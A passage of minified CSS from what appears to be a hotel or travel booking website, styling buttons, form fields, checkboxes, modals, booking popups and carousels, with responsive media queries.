.select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;padding-left:28px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{background:#fff;border:1px solid #2b2a29;cursor:pointer;display:block;height:15px;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:absolute}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;left:1px;top:3px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;left:2px;top:2px;width:9px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;max-width:30px;padding:0;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b;font-size:15px}.form-c__caption{margin-bottom:11px}.form-c__agreement{color:#959595}.form-c__agreement a{color:inherit;text-decoration:underline}.form-c__agreement a:hover{text-decoration:none}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement{font-size:12px;margin-top:10px;text-align:center}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 